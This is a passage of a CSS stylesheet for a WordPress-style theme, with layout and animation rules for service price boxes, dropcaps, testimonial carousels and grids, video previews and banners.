      font-size: 0.875rem;
      line-height: 1.6em; }
    .cherry-services .cherry-services_item .price-box .features {
      margin: 0;
      font-size: 16px;
      line-height: 23px; }
    .cherry-services .cherry-services_item .price-box ul {
      list-style-type: none;
      padding: 0;
      margin: 0;
      border: none; }
      .cherry-services .cherry-services_item .price-box ul li {
        padding: 8px 0;
        border-top-width: 1px;
        border-top-style: solid; }
        .cherry-services .cherry-services_item .price-box ul li:first-child {
          border: none; }
    .cherry-services .cherry-services_item .price-box .cherry-btn {
      border-radius: 5px;
      padding: 17px 30px;
      margin: 10px 0 0; }
  .cherry-services .cherry-services_item .template-1 .cherry-services_feauters .full {
    display: none; }
  .cherry-services .cherry-services_item .template-1 .cherry-services_title {
    margin: 0 0 5px; }
  .cherry-services .cherry-services_item .template-1 .cherry-btn {
    margin: 20px 0 0; }
  .cherry-services .cherry-services_item .template-2 {
    padding: 0;
    background: #ffffff; }
    .cherry-services .cherry-services_item .template-2 .price-box {
      padding: 0;
      background: #ffffff; }
      .cherry-services .cherry-services_item .template-2 .price-box .description {
        border: none;
        margin: 0; }
      .cherry-services .cherry-services_item .template-2 .price-box .features {
        padding: 10px 20px; }
      .cherry-services .cherry-services_item .template-2 .price-box .cherry-services_title {
        margin: 0 0 20px; }
    .cherry-services .cherry-services_item .template-2 .head {
      padding: 36px 10px 32px;
      position: relative;
      color: #ffffff; }
      .cherry-services .cherry-services_item .template-2 .head:before {
        content: '';
        width: 100%;
        height: 0;
        display: block;
        background: inherit;
        position: absolute;
        left: 0;
        top: 0;
        transition: all 0.3s ease-in-out;
        -webkit-transform: translateY(0);
        transform: translateY(0); }
      .cherry-services .cherry-services_item .template-2 .head:after {
        top: auto;
        bottom: 0; }
      .cherry-services .cherry-services_item .template-2 .head .cherry-services_title,
      .cherry-services .cherry-services_item .template-2 .head .cherry-services_price {
        padding: 0 0 15px;
        color: inherit; }
        .cherry-services .cherry-services_item .template-2 .head .cherry-services_title sup,
        .cherry-services .cherry-services_item .template-2 .head .cherry-services_price sup {
          color: inherit; }
      .cherry-services .cherry-services_item .template-2 .head .cherry-services_price {
        padding: 0; }
    .cherry-services .cherry-services_item .template-2 .desc {
      border-left-width: 1px;
      border-left-style: solid;
      padding: 18px 20px 25px; }
      .cherry-services .cherry-services_item .template-2 .desc .cherry-btn-primary {
        color: #ffffff;
        margin: 0; }
  .cherry-services .cherry-services_item .template-3 {
    overflow: hidden;
    padding: 0; }
    @media only screen and (min-width: 1400px) {
      .cherry-services .cherry-services_item .template-3 {
        padding: 30px 0 0; } }
    @media (max-width: 1400px) {
      .cherry-services .cherry-services_item .template-3 {
        border-width: 1px;
        border-style: solid; } }
    .site-content.boxed .cherry-services .cherry-services_item .template-3 {
      border-width: 1px;
      border-style: solid;
      padding: 0; }
    .cherry-services .cherry-services_item .template-3 .price-box {
      padding: 0; }
    @media only screen and (min-width: 1400px) {
      .cherry-services .cherry-services_item .template-3 .desc,
      .cherry-services .cherry-services_item .template-3 .head {
        border-width: 1px;
        border-style: solid;
        border-left: none; } }
    .cherry-services .cherry-services_item .template-3 .head {
      padding: 35px 10px 20px;
      position: relative;
      border-left: transparent;
      border-bottom: none; }
      .cherry-services .cherry-services_item .template-3 .head:before, .cherry-services .cherry-services_item .template-3 .head:after {
        content: '';
        width: 101%;
        height: 0;
        display: block;
        background: inherit;
        position: absolute;
        left: 0;
        top: 0;
        transition: all 0.3s ease-in-out;
        -webkit-transform: translateY(0);
        transform: translateY(0); }
        @media (max-width: 1400px) {
          .cherry-services .cherry-services_item .template-3 .head:before, .cherry-services .cherry-services_item .template-3 .head:after {
            width: 100%; } }
        .site-content.boxed .cherry-services .cherry-services_item .template-3 .head:before, .site-content.boxed .cherry-services .cherry-services_item .template-3 .head:after {
          width: 100%; }
      .cherry-services .cherry-services_item .template-3 .head:after {
        top: auto;
        bottom: 0;
        -webkit-transform: translateY(20px);
        transform: translateY(20px); }
      .cherry-services .cherry-services_item .template-3 .head .cherry-services_title {
        padding: 0 0 18px; }
      .cherry-services .cherry-services_item .template-3 .head .cherry-services_price {
        padding: 0; }
        .cherry-services .cherry-services_item .template-3 .head .cherry-services_price .small {
          color: inherit; }
    .cherry-services .cherry-services_item .template-3 .desc {
      padding: 23px 20px 20px; }
  .cherry-services .cherry-services_item .template-4,
  .cherry-services .cherry-services_item .template-6 {
    padding: 0;
    border-radius: 5px;
    border: none; }
    .cherry-services .cherry-services_item .template-4.price-box,
    .cherry-services .cherry-services_item .template-6.price-box {
      padding: 0;
      background: none;
      position: relative;
      border: none; }
      .cherry-services .cherry-services_item .template-4.price-box:before,
      .cherry-services .cherry-services_item .template-6.price-box:before {
        content: '';
        width: 100%;
        height: 100%;
        border: 2px solid #ffffff;
        border-radius: 5px;
        display: block;
        background: inherit;
        position: absolute;
        left: -2px;
        top: 0;
        transition: all 0.3s ease-in-out;
        -webkit-transform: translateY(0);
        transform: translateY(0);
        -webkit-box-sizing: content-box;
        -moz-box-sizing: content-box;
        box-sizing: content-box; }
    .cherry-services .cherry-services_item .template-4 .head,
    .cherry-services .cherry-services_item .template-6 .head {
      padding: 28px 20px;
      position: relative; }
      .cherry-services .cherry-services_item .template-4 .head:before, .cherry-services .cherry-services_item .template-4 .head:after,
      .cherry-services .cherry-services_item .template-6 .head:before,
      .cherry-services .cherry-services_item .template-6 .head:after {
        content: '';
        width: 100%;
        height: 0;
        border: 2px solid transparent;
        display: block;
        background: inherit;
        position: absolute;
        left: -2px;
        top: 0;
        transition: all 0.3s ease-in-out;
        -webkit-transform: translateY(0);
        transform: translateY(0);
        -webkit-box-sizing: content-box;
        -moz-box-sizing: content-box;
        box-sizing: content-box; }
      .cherry-services .cherry-services_item .template-4 .head:before,
      .cherry-services .cherry-services_item .template-6 .head:before {
        border-radius: 5px 5px 0 0; }
      .cherry-services .cherry-services_item .template-4 .head:after,
      .cherry-services .cherry-services_item .template-6 .head:after {
        top: auto;
        bottom: 0; }
      .cherry-services .cherry-services_item .template-4 .head .small,
      .cherry-services .cherry-services_item .template-6 .head .small {
        color: inherit; }
      .cherry-services .cherry-services_item .template-4 .head .cherry-services_title,
      .cherry-services .cherry-services_item .template-6 .head .cherry-services_title {
        padding-bottom: 5px; }
    .cherry-services .cherry-services_item .template-4 .desc,
    .cherry-services .cherry-services_item .template-6 .desc {
      padding: 0 20px 28px; }
      .cherry-services .cherry-services_item .template-4 .desc .features,
      .cherry-services .cherry-services_item .template-6 .desc .features {
        border-top: 2px solid #ffffff;
        margin: 0;
        padding: 20px 20px 0 20px; }
    .cherry-services .cherry-services_item .template-4 .cherry-services_title,
    .cherry-services .cherry-services_item .template-4 .cherry-services_price,
    .cherry-services .cherry-services_item .template-4 .cherry-services_feauters,
    .cherry-services .cherry-services_item .template-4 ul li,
    .cherry-services .cherry-services_item .template-6 .cherry-services_title,
    .cherry-services .cherry-services_item .template-6 .cherry-services_price,
    .cherry-services .cherry-services_item .template-6 .cherry-services_feauters,
    .cherry-services .cherry-services_item .template-6 ul li {
      color: #ffffff; }
      .cherry-services .cherry-services_item .template-4 .cherry-services_title a,
      .cherry-services .cherry-services_item .template-4 .cherry-services_title sup,
      .cherry-services .cherry-services_item .template-4 .cherry-services_price a,
      .cherry-services .cherry-services_item .template-4 .cherry-services_price sup,
      .cherry-services .cherry-services_item .template-4 .cherry-services_feauters a,
      .cherry-services .cherry-services_item .template-4 .cherry-services_feauters sup,
      .cherry-services .cherry-services_item .template-4 ul li a,
      .cherry-services .cherry-services_item .template-4 ul li sup,
      .cherry-services .cherry-services_item .template-6 .cherry-services_title a,
      .cherry-services .cherry-services_item .template-6 .cherry-services_title sup,
      .cherry-services .cherry-services_item .template-6 .cherry-services_price a,
      .cherry-services .cherry-services_item .template-6 .cherry-services_price sup,
      .cherry-services .cherry-services_item .template-6 .cherry-services_feauters a,
      .cherry-services .cherry-services_item .template-6 .cherry-services_feauters sup,
      .cherry-services .cherry-services_item .template-6 ul li a,
      .cherry-services .cherry-services_item .template-6 ul li sup {
        color: inherit; }
    .cherry-services .cherry-services_item .template-4 ul li .rating,
    .cherry-services .cherry-services_item .template-6 ul li .rating {
      color: transparent;
      text-align: center; }
    .cherry-services .cherry-services_item .template-4 ul li .stars,
    .cherry-services .cherry-services_item .template-6 ul li .stars {
      color: #ffffff; }
  .cherry-services .cherry-services_item .template-5 {
    padding: 0;
    box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1);
    border-radius: 5px;
    overflow: hidden; }
    .cherry-services .cherry-services_item .template-5 .price-box {
      padding: 0;
      background: none;
      position: relative; }
    .cherry-services .cherry-services_item .template-5 .head {
      padding: 30px 20px; }
      .site-content.boxed .cherry-services .cherry-services_item .template-5 .head {
        padding: 50px 10px; }
    .cherry-services .cherry-services_item .template-5 .desc {
      padding: 15px 20px 40px; }
    .cherry-services .cherry-services_item .template-5 .features {
      margin: 0;
      padding: 0 20px; }
      .site-content.boxed .cherry-services .cherry-services_item .template-5 .features {
        padding: 0; }
    .cherry-services .cherry-services_item .template-5 .head {
      color: #ffffff; }
      .cherry-services .cherry-services_item .template-5 .head .cherry-services_title,
      .cherry-services .cherry-services_item .template-5 .head .cherry-services_price {
        color: inherit; }
        .cherry-services .cherry-services_item .template-5 .head .cherry-services_title sup,
        .cherry-services .cherry-services_item .template-5 .head .cherry-services_price sup {
          color: inherit; }
      .cherry-services .cherry-services_item .template-5 .head .cherry-services_title {
        padding: 5px 0; }

.cherry-dropcap {
  font-weight: normal; }
  .cherry-dropcap.align-left {
    margin: 0 15px 0 0; }
    @media (max-width: 1200px) {
      .cherry-dropcap.align-left {
        float: none;
        margin: 0 0 20px; } }
    .cherry-dropcap.align-left.margin {
      margin: 0 30px 0 0; }
      @media (max-width: 1200px) {
        .cherry-dropcap.align-left.margin {
          margin: 0 0 20px; } }
  .cherry-dropcap.align-right {
    margin: 0 0 0 15px; }
    @media (max-width: 1200px) {
      .cherry-dropcap.align-right {
        float: none;
        margin: 0 0 20px auto; } }
  .cherry-dropcap.shadow {
    box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1); }
  .cherry-dropcap .cherry-icon {
    margin: 0; }
  .cherry-dropcap + .cherry-box {
    overflow: hidden;
    margin: 0 0 0 30px; }
    @media (max-width: 1200px) {
      .cherry-dropcap + .cherry-box {
        margin: 0; } }
    .cherry-dropcap + .cherry-box .inner h5 {
      margin-bottom: 0.5rem;
      letter-spacing: -1px; }
      @media (max-width: 1200px) {
        .cherry-dropcap + .cherry-box .inner h5 {
          letter-spacing: 0; } }
      .cherry-dropcap + .cherry-box .inner h5 + p {
        margin-bottom: 0; }
  .cherry-dropcap + h6 {
    margin: 10px 0;
    float: left; }
    @media (max-width: 1200px) {
      .cherry-dropcap + h6 {
        float: none;
        margin: 0; } }
  .cherry-dropcap.landing-price {
    margin: 0 18px 0 0;
    font-weight: 900;
    position: relative; }
    @media (max-width: 992px) {
      .cherry-dropcap.landing-price {
        margin: 30px 0 0; } }
    .cherry-dropcap.landing-price:before {
      content: '$';
      font-size: 0.5em;
      position: absolute;
      left: 0;
      top: -0.4em;
      font-weight: normal; }
      @media (max-width: 992px) {
        .cherry-dropcap.landing-price:before {
          position: relative; } }
    .cherry-dropcap.landing-price:after {
      content: '/';
      font-size: 0.5em;
      font-weight: 300;
      position: absolute;
      bottom: -0.3em;
      right: 0; }
      @media (max-width: 992px) {
        .cherry-dropcap.landing-price:after {
          display: none; } }
    .cherry-dropcap.landing-price.align-left {
      float: none;
      display: inline-block;
      vertical-align: baseline; }
      @media (max-width: 992px) {
        .cherry-dropcap.landing-price.align-left {
          display: block;
          text-align: center;
          width: auto !important;
          height: auto !important;
          line-height: 1.2 !important; } }
      .cherry-dropcap.landing-price.align-left + h6 {
        float: none;
        display: inline-block;
        vertical-align: baseline;
        text-align: left;
        margin-top: 0;
        -webkit-transform: translateY(-5px);
        transform: translateY(-5px); }
        @media (max-width: 992px) {
          .cherry-dropcap.landing-price.align-left + h6 {
            text-align: center;
            margin: 0 0 30px; } }

.cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel.template-1, .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel.template-2 {
  text-align: center;
  padding: 0 10%; }
  @media (max-width: 768px) {
    .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel.template-1 .image-container, .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel.template-2 .image-container {
      text-align: center; } }
  .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel.template-1 figure.post-thumbnail,
  .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel.template-1 .testi-info, .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel.template-2 figure.post-thumbnail,
  .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel.template-2 .testi-info {
    display: inline-block;
    vertical-align: middle;
    margin: 0 15px;
    text-align: left; }
    @media (max-width: 768px) {
      .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel.template-1 figure.post-thumbnail,
      .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel.template-1 .testi-info, .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel.template-2 figure.post-thumbnail,
      .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel.template-2 .testi-info {
        display: block;
        margin: 10px 0;
        text-align: center; } }
.cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel.template-3 {
  padding: 20px 30px 35px;
  border-radius: 5px;
  box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1);
  margin: 10px 5px; }
  .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel.template-3 .post-content {
    margin: 15px 0 0; }
  .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel.template-3 .rating {
    text-align: right; }
    .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel.template-3 .rating:before {
      color: transparent; }
.cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel .testi-name,
.cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel .testi-profession {
  margin: 0; }
  .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel .testi-name a,
  .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel .testi-profession a {
    color: inherit; }
.cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .testimonial-carousel .rating-wrap {
  margin: 5px 0 0; }
.cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner figure.post-thumbnail {
  text-align: center; }
  .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner figure.post-thumbnail img.wp-post-image {
    width: auto;
    display: inline;
    background: none;
    transition: all 0.3s ease-in-out; }
  .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner figure.post-thumbnail a.post-thumbnail_link:hover img {
    opacity: .5; }
.cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .full-width-slider {
  position: relative; }
  .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .full-width-slider .desc {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    padding: 0 100px;
    text-align: center; }
    .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .full-width-slider .desc:after {
      content: '';
      height: 100%;
      display: inline-block;
      vertical-align: middle; }
    .cherry-swiper-carousel-container .cherry-swiper-carousel .swiper-wrapper .cherry-swiper-carousel-slide .inner .full-width-slider .desc .desc-in {
      display: inline-block;
      vertical-align: middle; }
.cherry-swiper-carousel-container .swiper-button-next,
.cherry-swiper-carousel-container .swiper-button-prev {
  text-align: center;
  background: none;
  left: 0;
  -webkit-transform: translateX(-80px);
  transform: translateX(-80px); }
  @media (max-width: 1400px) {
    .cherry-swiper-carousel-container .swiper-button-next,
    .cherry-swiper-carousel-container .swiper-button-prev {
      -webkit-transform: translateX(0);
      transform: translateX(0); } }
  .cherry-swiper-carousel-container .swiper-button-next:before,
  .cherry-swiper-carousel-container .swiper-button-prev:before {
    content: '\f104';
    font: 46px/1em "FontAwesome";
    display: inline-block;
    transition: all 0.3s ease-in-out; }
    .parallax-content .cherry-swiper-carousel-container .swiper-button-next:before, .cherry-box .cherry-swiper-carousel-container .swiper-button-next:before, .parallax-content
    .cherry-swiper-carousel-container .swiper-button-prev:before, .cherry-box
    .cherry-swiper-carousel-container .swiper-button-prev:before {
      color: #ffffff; }
.cherry-swiper-carousel-container .swiper-button-next {
  left: auto;
  right: 0;
  -webkit-transform: translateX(80px);
  transform: translateX(80px); }
  @media (max-width: 1400px) {
    .cherry-swiper-carousel-container .swiper-button-next {
      -webkit-transform: translateX(0);
      transform: translateX(0); } }
  .cherry-swiper-carousel-container .swiper-button-next:before {
    content: '\f105'; }

.full-width-slider * {
  color: #ffffff; }

div.icon-align.left {
  float: left;
  margin: 0 25px 0 0; }
  div.icon-align.left.mini {
    margin-right: 15px;
    margin-top: 5px; }
div.icon-align.right {
  float: right;
  margin: 0 0 0 25px; }
  div.icon-align.right.mini {
    margin-left: 15px;
    margin-top: 5px; }
div.icon-align.left.decor, div.icon-align.right.decor {
  margin-top: 0; }
div.icon-align.center {
  text-align: center;
  margin: 0 0 25px; }
  div.icon-align.center.mini {
    margin: 0 0 15px; }
div.icon-align ~ div {
  overflow: hidden; }
  div.icon-align ~ div.cherry-box h1,
  div.icon-align ~ div.cherry-box h2,
  div.icon-align ~ div.cherry-box h3,
  div.icon-align ~ div.cherry-box h4,
  div.icon-align ~ div.cherry-box h5,
  div.icon-align ~ div.cherry-box h6,
  div.icon-align ~ div.cherry-box p {
    margin-bottom: .5rem; }
    @media only screen and (min-width: 1200px) {
      div.icon-align ~ div.cherry-box h1,
      div.icon-align ~ div.cherry-box h2,
      div.icon-align ~ div.cherry-box h3,
      div.icon-align ~ div.cherry-box h4,
      div.icon-align ~ div.cherry-box h5,
      div.icon-align ~ div.cherry-box h6,
      div.icon-align ~ div.cherry-box p {
        overflow-wrap: break-word;
        word-wrap: normal;
        word-break: keep-all;
        line-break: strict;
        -webkit-hyphens: auto;
        -moz-hyphens: auto;
        -ms-hyphens: auto;
        hyphens: auto; } }

.box-icon-wrap {
  display: inline-block;
  text-align: center;
  -webkit-box-sizing: content-box;
  box-sizing: content-box; }
  .box-icon-wrap.round {
    border-radius: 50%; }
  .box-icon-wrap.round.with-background {
    box-shadow: 4px 4px 8px 0 rgba(0, 0, 0, 0.1); }
  .box-icon-wrap [class*="align"] {
    float: none;
    margin: 0; }
  .box-polygon-2 .box-icon-wrap.with-border.round {
    color: #fff;
    border-color: #fff !important; }

.motopress-image-obj img {
  display: inline; }

.align-center {
  text-align: center; }

@media (max-width: 768px) {
  .cherry-grid.type-columns .cherry-grid_list {
    margin: 0;
    -webkit-column-gap: 20px;
    -moz-column-gap: 20px;
    column-gap: 20px; } }
.cherry-grid.type-columns .cherry-grid_list .cherry-grid_item {
  padding: 0;
  background: none;
  -webkit-column-break-inside: avoid;
  page-break-inside: avoid;
  break-inside: avoid; }
  .cherry-grid.type-columns .cherry-grid_list .cherry-grid_item .testi-grid {
    box-shadow: 10px 10px 12px rgba(0, 0, 0, 0.07);
    border-radius: 5px;
    padding: 1.5rem 1.875rem 1.875rem; }
    .cherry-grid.type-columns .cherry-grid_list .cherry-grid_item .testi-grid .testi-name {
      margin: 0; }
      .cherry-grid.type-columns .cherry-grid_list .cherry-grid_item .testi-grid .testi-name a {
        color: inherit; }
    .cherry-grid.type-columns .cherry-grid_list .cherry-grid_item .testi-grid .testi-profession {
      margin: 0 0 6px; }
      @media (max-width: 992px) {
        .cherry-grid.type-columns .cherry-grid_list .cherry-grid_item .testi-grid .testi-profession {
          -moz-hyphens: auto;
          word-wrap: break-word; } }
    .cherry-grid.type-columns .cherry-grid_list .cherry-grid_item .testi-grid .post-content {
      margin: 10px 0 0; }
      .cherry-grid.type-columns .cherry-grid_list .cherry-grid_item .testi-grid .post-content p:last-of-type {
        margin-bottom: 0; }
    .cherry-grid.type-columns .cherry-grid_list .cherry-grid_item .testi-grid .desc {
      overflow: visible; }
    .cherry-grid.type-columns .cherry-grid_list .cherry-grid_item .testi-grid.template-1 .rating-wrap {
      margin-top: 5px; }
    .cherry-grid.type-columns .cherry-grid_list .cherry-grid_item .testi-grid.template-2 {
      box-shadow: none; }
      .cherry-grid.type-columns .cherry-grid_list .cherry-grid_item .testi-grid.template-2 .cherry-grid_thumb img {
        box-shadow: 7px 7px 10px rgba(0, 0, 0, 0.08);
        transition: 300ms all; }
      .cherry-grid.type-columns .cherry-grid_list .cherry-grid_item .testi-grid.template-2:hover .cherry-grid_thumb img {
        box-shadow: none; }
    .cherry-grid.type-columns .cherry-grid_list .cherry-grid_item .testi-grid.template-3 .rating-wrap {
      margin-top: 5px; }
      .cherry-grid.type-columns .cherry-grid_list .cherry-grid_item .testi-grid.template-3 .rating-wrap .rating {
        text-align: right; }
        .cherry-grid.type-columns .cherry-grid_list .cherry-grid_item .testi-grid.template-3 .rating-wrap .rating:before {
          color: transparent; }
.cherry-grid.type-columns .cherry-grid_list.colored .rating .stars:before {
  color: #ffffff; }

.testimonials-list figure.floated-left {
  float: left;
  margin: 0 30px 0 0; }
  .testimonials-list figure.floated-left + .info {
    overflow: hidden; }
  .testimonials-list figure.floated-left img {
    margin: 0;
    float: none; }
.testimonials-list figure.round img {
  border-radius: 50%; }
.testimonials-list .testi-name a {
  color: inherit; }
.testimonials-list .template-1 .info .testi-name,
.testimonials-list .template-1 .info .testi-profession {
  margin: 0; }
.testimonials-list .template-1 .info .rating-wrap {
  margin: 10px 0 0; }
.testimonials-list .template-1 > p {
  overflow: visible; }
  .testimonials-list .template-1 > p:before {
    content: '\f10d';
    font: 56px/0.9em "FontAwesome";
    float: left;
    margin: 0 10px 0 0;
    -webkit-transform: translateY(5px);
    transform: translateY(5px); }
  .testimonials-list .template-1 > p:after {
    content: '';
    width: 1px;
    height: 0;
    display: block;
    clear: both; }
.testimonials-list.odd-background .odd {
  background: #f6f6f6; }
.testimonials-list.odd-background.fixed-width {
  width: 100%; }
  .testimonials-list.odd-background.fixed-width .template-1 {
    padding: 40px 0;
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px;
    width: 1170px;
    max-width: 100%; }
    .testimonials-list.odd-background.fixed-width .template-1:before, .testimonials-list.odd-background.fixed-width .template-1:after {
      content: " ";
      display: table; }
    .testimonials-list.odd-background.fixed-width .template-1:after {
      clear: both; }
    @media (max-width: 1200px) {
      .testimonials-list.odd-background.fixed-width .template-1 {
        width: 100%; } }

figure.video-preview {
  position: relative; }
  figure.video-preview video {
    display: block; }
  figure.video-preview .video-holder {
    position: relative; }
  figure.video-preview figcaption {
    position: absolute;
    width: 100%;
    height: 100%;
    padding: 0 1rem 3.8rem;
    top: 0;
    left: 0;
    font-style: normal;
    text-align: left;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center; }
    @media (max-width: 1200px) {
      figure.video-preview figcaption {
        padding-bottom: 2.8rem; } }
    @media (max-width: 480px) {
      figure.video-preview figcaption {
        display: none; } }
    figure.video-preview figcaption p {
      font-size: 0.875rem;
      line-height: 1.6em; }
    figure.video-preview figcaption > * {
      position: relative;
      z-index: 100; }
      figure.video-preview figcaption > *:last-child {
        margin: 0; }
      @media (max-width: 768px) {
        figure.video-preview figcaption > * {
          margin: 0 0 5px; }
          figure.video-preview figcaption > *.cherry-spacer {
            height: 0 !important;
            margin-top: 0 !important; } }
    @media (max-width: 1200px) {
      figure.video-preview figcaption .cherry-spacer {
        height: 0 !important;
        margin: 0 !important; } }
    @media (max-width: 1200px) {
      figure.video-preview figcaption .cherry-btn {
        margin: 20px 0; } }
  figure.video-preview .video-preview-controls {
    top: auto;
    bottom: 0;
    text-align: center;
    -webkit-transform: translate(-50%, -20px);
    transform: translate(-50%, -20px); }
    figure.video-preview .video-preview-controls .play-pause,
    figure.video-preview .video-preview-controls .mute {
      font-size: 1rem;
      width: 30px;
      padding: 0 5px; }
    figure.video-preview .video-preview-controls .mute.fa-volume-off:before {
      content: '\f028'; }
    figure.video-preview .video-preview-controls .mute.fa-volume-up:before {
      content: '\f026'; }
  figure.video-preview.video-on-left, figure.video-preview.video-on-right {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center; }
    @media (max-width: 1500px) {
      figure.video-preview.video-on-left, figure.video-preview.video-on-right {
        display: block; } }
    figure.video-preview.video-on-left .video-preview-controls, figure.video-preview.video-on-right .video-preview-controls {
      left: auto;
      top: auto;
      right: 6rem;
      bottom: 6rem;
      transform: none; }
      @media (max-width: 1500px) {
        figure.video-preview.video-on-left .video-preview-controls, figure.video-preview.video-on-right .video-preview-controls {
          text-align: right;
          right: 30px;
          bottom: 30px; } }
    figure.video-preview.video-on-left figcaption, figure.video-preview.video-on-right figcaption {
      -webkit-flex: 1 1 50%;
      -ms-flex: 1 1 50%;
      flex: 1 1 50%;
      padding: 1rem 6rem;
      background: inherit;
      position: relative;
      display: block; }
      @media (max-width: 1500px) {
        figure.video-preview.video-on-left figcaption, figure.video-preview.video-on-right figcaption {
          text-align: center;
          padding: 30px; } }
    figure.video-preview.video-on-left .video-holder, figure.video-preview.video-on-right .video-holder {
      -webkit-flex: 1 1 50%;
      -ms-flex: 1 1 50%;
      flex: 1 1 50%; }
      @media (max-width: 1500px) {
        figure.video-preview.video-on-left .video-holder, figure.video-preview.video-on-right .video-holder {
          max-width: 800px;
          margin: 0 auto;
          padding: 30px; } }
    figure.video-preview.video-on-left video, figure.video-preview.video-on-right video {
      display: block;
      background-size: cover; }
  figure.video-preview.video-on-right {
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse; }

.cherry-banner {
  height: 100%; }
  .cherry-banner .banner {
    height: 100%; }
    .cherry-banner .banner .cherry-banner_wrap {
      height: 100%; }
    .cherry-banner .banner .cherry-banner_title,
    .cherry-banner .banner .cherry-banner_content {
      padding: 0; }
  .cherry-banner .template-1 .cherry-banner_wrap {
    padding: 5rem 5.5rem; }
    @media (max-width: 1200px) {
      .cherry-banner .template-1 .cherry-banner_wrap {
        padding: 30px; } }
  .cherry-banner .template-2 .cherry-banner_wrap {
    position: relative;
    overflow: hidden; }
    .cherry-banner .template-2 .cherry-banner_wrap .content {
      padding: 2.2rem 3rem;
      transition: all 0.3s ease-in-out; }
      @media (max-width: 1200px) {
        .cherry-banner .template-2 .cherry-banner_wrap .content {
          padding: 30px; } }
    .cherry-banner .template-2 .cherry-banner_wrap .button {
      position: absolute;
      width: 100%;
      height: 100%;
      top: 0;
      left: 0;
      text-align: center;
      -webkit-transform: translateY(-100%);
      transform: translateY(-100%);
      transition: all 0.3s ease-in-out; }
      .cherry-banner .template-2 .cherry-banner_wrap .button .cherry-btn {
        position: absolute;
        top: 50%;
        left: 50%;
        opacity: 1;
        box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1);
        padding: 28px 49px 29px 50px;
        -webkit-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%); }
        .cherry-banner .template-2 .cherry-banner_wrap .button .cherry-btn.border-white:before {
          border-color: #ffffff;
          transition: all 0.3s ease-in-out; }
        .cherry-banner .template-2 .cherry-banner_wrap .button .cherry-btn:hover {
          background-color: #333 !important;
          color: #ffffff !important; }
          .cherry-banner .template-2 .cherry-banner_wrap .button .cherry-btn:hover.border-white:before {
            border-color: #333; }
    .cherry-banner .template-2 .cherry-banner_wrap:hover .content {
      opacity: 0;
      -webkit-transform: translate(0, 40%);
      transform: translate(0, 40%); }
    .cherry-banner .template-2 .cherry-banner_wrap:hover .button {
      -webkit-transform: translateY(0);
      transform: translateY(0); }
  .cherry-banner .template-3 .cherry-banner_wrap {
    position: relative;
    overflow: hidden;
    min-height: 500px; }
    .cherry-banner .template-3 .cherry-banner_wrap .cherry-banner_title,
